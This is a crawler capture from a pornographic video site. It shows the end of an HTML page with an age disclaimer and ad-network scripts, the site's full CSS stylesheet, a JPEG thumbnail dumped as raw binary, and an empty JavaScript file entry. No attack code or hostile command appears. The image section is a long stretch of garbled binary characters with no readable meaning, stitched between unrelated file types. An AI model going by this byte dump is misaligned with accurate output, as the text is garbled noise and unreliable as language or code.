                    <p>All models were 18 years of age or older at the time of depiction. Pakistani XXX Tube has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
   
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"526cadcf125b442698d479abe4ea48fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://pakistanixxxtube.org/css/styles.css
body_size: 3639
content:
.search-text, .categories-row a:hover, .searches-row a:hover, .video-info-row li a:hover, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .header-list-row a:hover, .header-list-row a.active, .header-list-row li.active a
{ background-color: rgb(20,20,20); }

.header-row, .header-list-row, .search-row, .thumb-col-likes, .categories-row a, .searches-row a, .traders-row, .video-like, .video-info-row li a
{ background-color: rgb(30,30,30); }

body
{ background-color: rgb(40,40,40); }

img, .thumb-col-img, .avbar-col, .hvbar-col, .categories-row a span.name i, .thumb-col-likes i, .searches-row a i, .traders-row i, .pages-row i, .pages-row i, .video-info-row li a i
{ background-color: rgb(60,60,60); }

.header-row, .header-list-row, .header-list-row li, .b-list, .b-search, .search-row, .search-text, h2, .thumb-col-likes, .categories-row a, .categories-row a span.total, .searches-row a, .traders-row, .footer-row, .video-like, .video-info-row li a
{ border-color: rgb(70,70,70); }

body, .search-row input::placeholder, .categories-row a span.total, #scroll-top, .searches-row a, .footer-row a
{ color: rgb(170,170,170); }

.thumb-col-time
{ background-color: rgba(0,0,0,0.7); }

a:hover, .logo a span, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .title-sort-row i, .thumb-col-likes, .thumb-col-inn:hover a.thumb-name-link, .categories-row a span.name i, .desc-row span, .pages-row a i, .pages-row li.next a:hover, .pages-row li.prev a:hover, .video-info-row li a i, .header-list-row a.active, .header-list-row li.active a
{ color: rgb(230,130,130); }

.search-row button:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a,
.categories-row a:hover span.name i, .searches-row a:hover i, .traders-row a:hover i, .pages-row a:hover i, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .video-like a, .video-info-row li a:hover i, .timer span
{ background-color: rgb(220,120,120); color: rgb(255,255,255); }

.video-like a:hover
{ background-color: rgb(200,100,100); }

a, .logo a, .b-list, .b-search, .search-row input, .search-row button, h1, h2, .categories-row a:hover span.total, #scroll-top:hover, .searches-row a i, .searches-row a:hover, .thumb-col-time, .footer-row span, .footer-row a:hover, .pages-row li.next a, .pages-row li.prev a, .video-like span
{ color: rgb(240,240,240); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body { font-family: 'Nunito', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: bold; }
h1 { font-size: 22px; line-height: 28px; margin: 10px 5px 0 5px; }
h2 { border-top-style: solid; border-top-width: 4px; margin: 20px 5px 0 5px; padding-top: 20px; font-size: 20px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1980px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; position: fixed; top: 0; left: 0; width: 100%; z-index: 10000; }

.logo { float: left; margin-left: 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; font-weight: bold; }

.b-list, .b-search { border-left-width: 1px; border-left-style: solid; float: right; width: 50px; height: 50px; line-height: 50px; font-size: 22px; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-list { font-size: 24px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 42px; line-height: 42px; padding: 0 48px 0 15px; border-radius: 3px; }
.search-row input {  width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; font-weight: bold; }
.search-row button { background: none; width: 38px; height: 38px; line-height: normal; font-size: 20px; position: absolute; border-radius: 3px; top: 3px; right: 3px; cursor: pointer; border: 0 none; outline: 0 none; }

.header-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 0; z-index: 10000; min-width: 180px; }
.header-list-row li { border-top-width: 1px; border-top-style: solid; }
.header-list-row li:first-child { border-top: 0 none; }
.header-list-row a { display: block; height: 60px; line-height: 60px; padding: 0 15px; font-size: 14px; }
.header-list-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 28px; }

.main-wrapper-row {  padding: 0 5px; margin-top: 51px; }

.title-sort-row { padding: 5px 0 0 5px; }
.title-sort-row h1 { float: left; margin: 5px 20px 0 0; }

.title-sort-row ul { float: left; margin: 3px 20px 0 0; }
.title-sort-row li { float: left; margin: 2px 5px 0 0; }
.title-sort-row a, .title-sort-row span { height: 28px; line-height: 28px; font-size: 14px; display: block; font-weight: bold; }
.title-sort-row a { padding: 0 5px; border-radius: 3px; }
.title-sort-row span i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 24px; }
.title-sort-row span { margin-right: 4px; }

.thumb-col-inn { position: relative; margin: 10px 5px 0 5px; }
.thumb-col-inn a { display: block; }
.thumb-col-inn a.thumb-img-link { padding-bottom: 75%; position: relative; }
.thumb-col-inn a.thumb-img-link img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-icon { color: rgb(255,255,255); opacity: 0.9; display: none; position: absolute; z-index: 1000; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 38px; margin: -20px 0 0 -20px; text-align: center; }
.thumb-icon i { display: block; height: inherit; line-height: inherit; }
.thumb-col-inn a.thumb-img-link:hover .thumb-icon { display: block; }

.thumb-col-meta { height: 84px; }

a.thumb-name-link { max-height: 36px; line-height: 18px; font-size: 14px; font-weight: bold; margin-top: 7px; }

.thumb-col-meta ul { max-height: 36px; margin-top: 5px; }
.thumb-col-meta li { height: 16px; line-height: 16px; float: left; margin: 2px 15px 0 0; font-size: 13px; }
.thumb-col-meta ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-likes { float: right; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 3px; padding: 0 10px 0 5px; margin: 7px 0 0 5px; font-weight: bold; font-size: 12px; }
.thumb-col-likes i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 24px; height: 24px; line-height: 24px; text-align: center; border-radius: 3px; }

.thumb-col-time { border-radius: 2px; position: absolute; bottom: 89px; right: 5px; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; z-index: 5000; font-weight: bold; }

.thumb-col-cat .thumb-col-meta { height: 35px; }
.thumb-col-cat a.thumb-name-link { max-height: 35px; height: 35px; line-height: 35px; font-size: 18px; margin-top: 0; }
.thumb-col-cat .thumb-col-time { bottom: 40px; }

.pages-row { padding-top: 15px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 3px 0 3px; }
.pages-row a, .pages-row span { display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; font-weight: bold; border-radius: 3px; }
.pages-row li.clear { display: block; clear: both; margin: 0; padding-top: 10px; }
.pages-row li.prev, .pages-row li.next { margin: 10px 30px 0 30px; }
.pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { background: none; padding: 0; border-radius: 0; font-size: 18px; }
.pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { border-radius: 3px; display: block; height: 40px; line-height: 40px; width: 60px; text-align: center; font-size: 20px; }
.pages-row li.prev a i, .pages-row li.prev span i { float: left; margin-right: 15px; }
.pages-row li.next a i, .pages-row li.next span i { float: right; margin-left: 15px; }

.searches-row { padding-top: 10px; }
.searches-row li { margin: 10px 5px 0 5px; float: left; }
.searches-row a { border-width: 1px; border-style: solid; border-radius: 2px; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px 0 5px; font-weight: bold; }
.searches-row i { float: left; display: block; margin: 5px 10px 5px 0; font-size: 18px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.categories-row { padding-top: 10px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 5px 0 5px; }
.categories-row a { border-width: 1px; border-style: solid; display: block; border-radius: 2px; }
.categories-row a span.name { display: block; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; padding: 0 5px; }
.categories-row a span.total { border-top-width: 1px; border-top-style: solid; display: block; height: 35px; line-height: 35px; font-size: 12px; padding: 0 10px; }
.categories-row a span.name i { float: left; display: block; margin: 5px 10px 5px 0; height: inherit; line-height: inherit; font-size: 20px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }
.categories-row a span.total i { float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 16px; }

.traders-row { margin: 20px 5px 0 5px; border-width: 1px; border-style: solid; font-size: 0; padding: 0 5px 10px 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.traders-row i { float: left; display: block; margin: 5px 8px 0 0; font-size: 16px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.desc-row { padding: 10px 5px 0 5px; text-align: justify; font-size: 14px; line-height: 18px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5, .avbar-col-6 { display: none; }

.video-wrapper-row { margin: 0 5px; }

.video-inner { display: table; width: 100%; }

.video-col { padding-top: 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-like { border-style: solid; border-width: 1px; border-radius: 3px; float: right; font-weight: bold; margin: 14px 0 0 20px; padding: 10px 10px 0 10px; text-align: center; }
.video-like a { border-radius: 3px; display: inline-block; vertical-align: top; font-size: 28px; width: 60px; height: 40px; line-height: 40px; }
.video-like i { display: block; height: inherit; line-height: inherit; }
.video-like span { display: block; font-size: 14px; height: 30px; line-height: 30px; }

.video-info-row h1 { margin: 10px 0 0 0; }
.video-info-row ul { margin-top: 5px; }
.video-info-row li { float: left; margin: 5px 25px 0 0; font-size: 14px; }
.video-info-row li span { display: block; height: 20px; line-height: 20px; }
.video-info-row li span i { float: left; display: block; margin-right: 5px; font-size: 22px; height: inherit; line-height: inherit; }
.video-info-row li a { border-style: solid; border-width: 1px; display: block; height: 30px; line-height: 30px; padding: 0 10px 0 5px; border-radius: 3px; font-weight: bold; }
.video-info-row li a i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 3px; }

.video-info-row ul.video-links-row { margin-top: 10px; }
.video-info-row ul.video-links-row li { margin-right: 5px; }
.video-info-row ul.video-links-row span { height: 32px; line-height: 32px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { border-radius: 3px; font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { border-radius: 3px; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); border-radius: 3px; position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { padding: 0 7px; font-weight: bold; border-radius: 3px; }

.mo-hvbar-vid { background-color: rgb(0,0,0); }
.mo-hvbar-vid-inn { background-color: rgb(40,40,40); width: 300px; height: 100px; margin: 0 auto; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 4px; border-top-style: solid; font-size: 14px; line-height: 22px; text-align: justify; padding: 10px 0 20px 0; }
.footer-row p { margin-top: 10px; }
.footer-row span { font-weight: bold; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 20px 0 0; }
.footer-row a { font-size: 14px; font-weight: bold; display: inline-block; height: 26px; line-height: 26px; text-decoration: underline; }
.footer-row a:hover { text-decoration: none; }

#scroll-top { position: fixed; z-index: 20000; left: 0; bottom: 30px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 13px; text-transform: uppercase; }

@media all and (min-width:440px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:480px) {
    #scroll-top { width: 80px; }
    #scroll-top i { font-size: 44px; }
    #scroll-top span { font-size: 14px; }
}

@media all and (min-width:500px) {
    .header-row { min-height: 54px; }
    .logo a { height: 54px; line-height: 54px; }
    .b-search { display: none; }
    .b-list { height: 54px; width: 54px; line-height: 54px; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 25px 0 25px; }
    .search-text { height: 32px; line-height: 32px; padding: 0 38px 0 15px; }
    .search-row button { width: 28px; height: 28px; font-size: 18px; }
    .header-list-row { top: 54px; }
    .main-wrapper-row { margin-top: 55px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 64px; }
    .logo { margin-top: 5px; }
    .logo a { font-size: 24px; }
    .b-list { height: 64px; width: 64px; line-height: 64px; }
    .search-row { padding-left: 35px; padding-right: 35px; padding-top: 13px; }
    .search-text { height: 36px; line-height: 36px; padding: 0 48px 0 15px; }
    .search-row button { width: 32px; height: 32px; font-size: 20px; }
    .header-list-row { top: 64px; }
    .main-wrapper-row { margin-top: 65px; }
    .footer-inner { float: left; max-width: 500px; margin-right: 20px; }
    .video-like a { font-size: 38px; width: 74px; height: 54px; line-height: 54px; }
    .video-like span { height: 34px; line-height: 34px; }
    .on-player-box { display: block; }
}

@media all and (min-width:720px) {
    .search-row { padding-left: 55px; padding-right: 55px; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:750px) {
    .thumb-col { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col-meta { height: 92px; }
    a.thumb-name-link { max-height: 40px; line-height: 20px; font-size: 16px; }
    .thumb-col-meta ul { max-height: 40px; }
    .thumb-col-meta li { height: 18px; line-height: 18px; font-size: 14px; }
    .thumb-col-likes { height: 38px; line-height: 38px; margin: 7px 0 0 10px; font-size: 13px; }
    .thumb-col-likes i { height: 28px; line-height: 28px; width: 28px; font-size: 18px; }
    .thumb-col-time { font-size: 13px; bottom: 97px; }
    .main-wrapper-row { padding: 0 15px; }
    .footer-inner { margin-right: 30px; }
    .video-col { padding-top: 20px }
}

@media all and (min-width:920px) {
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .logo { margin-left: 20px; }
    .b-list { display: none; }
    .header-list-row { border: 0 none; display: block !important; position: static; box-shadow: none; float: right; }
    .header-list-row li { border-top: 0 none; border-left-style: solid; border-left-width: 1px; float: left; margin-top: 0; }
    .header-list-row a { height: 64px; line-height: 64px; }
    .search-row { padding-left: 25px; padding-right: 25px; }
    .title-sort-row { padding-top: 10px; }
    .title-sort-row ul { float: right; margin: 3px 0 0 20px; }
    .thumbs-row { padding-top: 5px; }
    h2 { margin-top: 40px; }
    .pages-row { padding-top: 25px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li.clear { display: none; clear: none; padding-top: 0; }
    .pages-row li.prev, .pages-row li.next { margin: 10px 10px 0 10px; }
    .pages-row li.prev { float: left; }
    .pages-row li.next { float: right; }
    .pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { font-size: 20px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 50px; line-height: 50px; width: 80px; font-size: 24px; }
    .footer-inner { margin-right: 40px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .hvbars-row { width: 320px; padding-top: 6px; }
    .hvbar-col { margin: 14px 0 0 20px; }
    .mo-hvbar-vid { display: none; }
}

@media all and (min-width:1070px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1130px) {
    .search-row { padding-left: 45px; padding-right: 45px; }
    .thumb-col { width: 25%; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
    #scroll-top { width: 90px; }
    #scroll-top i { font-size: 48px; }
    #scroll-top span { font-size: 15px; }
}

@media all and (min-width:1230px) {
    .logo a { font-size: 26px; }
    .search-row { padding-left: 55px; padding-right: 55px; }
    .header-list-row a { padding: 0 25px; }
    .title-sort-row ul { margin-left: 40px; }
    .desc-row, .footer-row { font-size: 16px; line-height: 20px; }
    h1 { line-height: 32px; }
    .title-sort-row a, .title-sort-row span { height: 32px; line-height: 32px; font-size: 15px; }
    .title-sort-row a { padding: 0 13px; }
    .title-sort-row span i { font-size: 26px; }
    .footer-row a { font-size: 16px; }
}

@media all and (min-width:1330px) {
    .search-row { padding-left: 65px; padding-right: 65px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .footer-inner { margin-right: 60px; }
}

@media all and (min-width:1380px) {
    .avbar-col-4 { display: inline-block; }
}

@media all and (min-width:1460px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col { width: 20%; }
    .footer-inner { margin-right: 120px; }
}

@media all and (min-width:1530px) {
    .search-row { padding-left: 85px; padding-right: 85px; }
    h1 { font-size: 24px; }
    h2 { font-size: 22px; line-height: 26px; }
}

@media all and (min-width:1630px) {
    .logo a { font-size: 28px; }
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .pages-row { padding-top: 30px; }
    .pages-row a, .pages-row span { height: 60px; line-height: 60px; min-width: 50px; font-size: 16px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 60px; line-height: 60px; width: 90px; font-size: 26px; }
    .hvbar-col-3 { display: inline-block; }
}

@media all and (min-width:1690px) {
    .avbar-col-5 { display: inline-block; }
}

@media all and (min-width:1730px) {
    .search-row { padding-left: 105px; padding-right: 105px; }
    .categories-row a span.name { font-size: 15px; }
}

@media all and (min-width:1790px) {
    .thumb-col { width: 16.6666%; }
    .categories-row a span.name { font-size: 16px; }
}

@media all and (min-width: 2000px) {
    .avbar-col-6 { display: inline-block; }
    .hvbar-col-4 { display: inline-block; }
}

--- FILE ---
content_type: text/plain
request_url: https://pakistanixxxtube.org/thumbs/932/2705852732915178932_0.v1522756020
body_size: 5179
content:
���� JFIF  H H  �� C 
	
		
$ &%# #"(-90(*6+"#2D26;=@@@&0FKE>J9?@=�� C=)#)==================================================��  � �" ��              �� =    !1A"Qa2q���BR�#Cb��$34Sc�r����              �� #        !1A2QaB���   ? �����"Еz�vN�����;?��۴����@t|��{��������� ~Ћ���U2�Q�1�P@��^1�n�슫g�<���G�F�*�n���S���Uz_÷��y�L�k�W������ʾ���f�~ܱ݌�7ܓ��� zZ�,���Z~��G��c��c��ٔ����(��k�M�h>�f?^d���y&��:��\'c��\�g���mB�I#��0��]�����: ��������Z�;��P��oFs�z�^��mka�0ژ�_���J��Rgq����3�Kl �����[���o�r-���'����a�����ۗ''��y�Oq�4��=F?�:eԒAɨ�o�a=�)���S��-o� ��Ή�>�x/�?�=S�^2� �D��9>��g���S6����Ө���a#b	��g�$����ǳH��ȓ&�ѐ:�&@��̾fB�c��>}L��g����fI��%x�8Q����F��ew[c��UQ�h��k�2ըN�H-.Pkă��Q�.D��q����q�����%����1߁;oH�_K�#���n5���g���NK�%�k'y:�����+�xE
?a���T�)�S
�0(2�׽_#�z+�faص䀵��o�::]n^��������"����� X�ǂZ�nB֞Y����a�n0�ؿ�P{k:<�y�:�������%��UK?`'�zK3"��\���ok����.o�߇[wI��*z�R���[��`�J!bI� F�7mgFS_�p��Zw�h�]�9]23����W^=6�i�o���9���ge��ڋ�\��!� ���K���� �Ɖ��\�g(�,��T�8|ރa���T윎�@�C=>������7�'�z�>O���@��G�J��F���C��(>�Cv�M������{-�GwS�}l����M�� �����\�e��'I�`��H�<�7�=���2$Ȗ�/���egU�"���~g1@�]p�������*�u�m�����L1�8�9��}$V�C�H���U��&�0��\��7����b�cHM���͇���8��g�0�<����E��'��l	�>������?�f���h�&u���}L*��u1��_Y��ގ�x�=�O}J�d����K�g�X�}G��szm�Q���[ugL 
�� �1NU�&�l�;.���C7�Fo��:���|�����r�·D��O�3���Ʋ�gv;fc�Oԙ<L��,W�ʕ;ױ���:i�_7ot�$ރ���W~-��Ö�N�s��m��he�B�o�����.7\�Uʦ�[,▵
������WV9ʥ�ȯ#%5\,'[n�e����^J��0}o�a���KkKY�Y=����t��}QA��X`� �kiq��9��c��η/��)|w7'k�/ lOv����X�G�����������}�O��� Ħ��]��;����H[5}�����Yc��j������k��n��tv���
���[c&�]� x�A3;\�j�Np>�h$�o��b�@�d�	�k�67b����b����v�r�������WXeU <C�9-i�"���I��4x��ڄ��&d�FT]ϘGo1k	�Ј�ѫ�J��h�jCռ���+X?�θ��A�?A9?N]�N5��lf��_���?�$�|�oɗ��W�YOU�㹙>�%�W%��[�����X,]�-@�~�e9��:/�WS]ս�Rإ�l��Ԭ�g���G�2:c�����a��������Ḑ��^+ֽ�SN;����K7�yD΃cGK��˜���l|ݑCb�ۏaO�Sn���:���[,�<�8�W�}!vS�b��T<�?����n�����* ]��\�� �/�T螓�!c��)辢�
�	Uݻ��p�}D��?��ُ��(�ҿ;#������]���w�&m��u}��M�}���ϗ�VyO�Kdlqv�[�=��������g\��hd�S"���>����D�O��6d����Jl*��C�e�}�9����]��a�x�������a���^j�5��е�XC�*W�@�
�� Ў�0f'�썠x��L�=��g5U�/�~��n�h�i۾	m�u��R�;�Ltc�%�<��q�Ζ)�_�B �Lw���m��E?�����5k�1�����t�$�6��=GQBh�$��Q�@X���/a�"��Z����Rƈk����5sJ���N�q�q���V�˦�?x�.I�g����cc�V?�T8_�����g�������7Ҁ[��E#^g5^G�p}��9�=`�I��K$<M��I�%�8"��,t�<j�e:�Kf�DͲ| 6dr�i�kvP��A���.�u�v���%�˟�?�9F9�����m�l���kG⡰�����lbyc�,��m*�0�PfW��I׋S��ej��a�6+��nv�}�Kg�Ֆ &����j���`V^O�1k���.�J0Ȥ����>��ڳ1�/�O�~�� �K�Z� q5Fy�!j����?C
����4Yc��;�j>�ew�i�Q|	�j��v|��jvU6�\�v7,+ eol�:P�nE�(�Y�&�֣�F
Өbt"�� �/a��Ŭ<�b�a���a�%k蘈��+r`��̪˷Ju;@�i�J�ކ�m�n�?�Y%�0�����c�����@{�D=�  ��A�Y�}�=4�h��!�2��G�޴kaN8ﴟ���;���?>s�� �ҏ��xގ���.�gܐL{�BT6�N��|ǖ[8�����x֤[��v��o�&+n�X�����Ĭoj �}d�L��=װ��Tڀ� h�{��X{|�dR+=��ˮ����.ۼ� ��/�ފY�Zq.vQ��#���˕�߈ɿu�>�����3 a�b9v�J�6�}{�1d�Gw���l.�]��~�ߙ;�w}�
�#����ʭQ	:���*�%9oH9U-N��_�7F:���&7_k� ��@,Ix��B*� -P��V�C*B&�6|Iv��<@9�8�� Z���6�����b7����+�	�V��*3,���},��v��7r�n���0Y$n�3ڴqG<C�;`*~Dr�7(�@"�V�oF2���?=�X}�9yU31�1�?H#��Y,���w){O��]�gk�m��zV���b��X�������;ٕ�q���f<h��Ӧ`�{6��T��(���z[���lB���H��:nx#�+z'Q�?�\U��ݱOs�L���J���x"W΋T�E���[����e����
���'E���[�1��Z��P��P��x��ǭ\IR���B�q]�â���hun^��aG-Ȗ�o2-Qv�Xܘg1K� .h���=�;��"������9�d>��y9;���e��)��X�x�mM�>���I�?��� %l�ϱs��G��=����x�a����lv�ʦ��*k=��+���)��_,��ԂY�^�Π��q�x�h�bH����S�x0� �+G�kR+��s���U�wu^���;*Ǳ�_�o�~S�Ğ�'���>�{Φ�~�;Ӽ��5x���׼s����x��zT)�p����� ���u�ߔ�'�?i�G��<ڻ�M�?�R�}}!0��Ox�<���,$�� a�����3��;Ru"�|c�=�����*S����g*n5��"gJ�]yަ��M3w(��NC�S�YO7�J,@Ȳ͆�c0Ԩ��)n�V����b�:�!��~����"��T�Y�X�?�I�n�#�J(�� ��SO���5�RwD|�#-��p=�#s"D�5/���]�޾c��/�Op�`����v�Q�mm��_�cZ+��$��_��g�����Ca=
�0����c|+^�W�5�E�ڇ�	���kS���GO[=�i����K�c{���gM�:��gj�`=����gD�Ȧ�w�å��o��]uc2Ѯ������ښ�>���� ��j+�hS��A?iA����\�b8�3��N��L�;��){0��������9�Ckh� m���j$���~$>' ��ɖ��>��K�����_g�%��ﳃ*�m����}o�A�g�y����e.�.@߁*i�W���_hQ�1�����D>U��W��� H�*{z{x�"���
�a̎�i7�490�Ơ��j�Y
��}��A�/�G��c��=, X�H�>	R�f2N�bS���Q�Y�h� "�ks4��������J�?�7�zi���T����}8�eV/KpXkr��.7NbF���q��˗/�R�l:)n�Ohׅo?��t� q� ����g�ӭ�ll~=�	{^�
��HϮ��m�o����'���K!������1�TZ�du��:�^���0�ɴ��췼n����T��[bA���uϨ�Q��v�����$��ʜ�x1��<�*2�Ҙ��m[�v������>�B�T,���PUu�k�|�����˽#V��oM�^������^Ed�;{X��U��-�W���'^�Y3<o��2{@�6#8�+��ӅH~S�æ�Z�D���}��?w��`�'R#�ZA܃��flr l?6�T[�i/�}M|Ir�hb�^gQ�1~/I��#�CyC^���3��VǼ�/�?A���e�\��N�t��-�����U*��>Pl�,<Az��'.���%a�Dm��1k��w��#N��Ce��+P<��V42�@�ψPt9�V;���lh������į��1�앷٢`E�n��6e�)��6U�1��/��K��NCX�O����U��J�VM{lƩ���>'�W���^Xr;N��s�+m�� x�<6�K�͙@����r�O����ݒ� n~�;��Ο�����%���~����7��h������{wmiq����h6�2d�k�f��L�TD��~�d�_�MV{̙�f�c2d*9
!���L�~e��+b	�2Q$lmji��2Fdf�0�fL��k'rnt&L�KX�)k�#�W�9��fL�*��s̬>ej܂�&M?�z闅�d�� I�'�����R�/Pec+Jx��?�9�� Qu�Q��Ou�v��̙;�I�;ޓ���

--- FILE ---
content_type: application/x-javascript
request_url: https://pakistanixxxtube.org/js/yxY4eCVMYkmUlipo1rFYTYN.js
body_size: 21567
content:
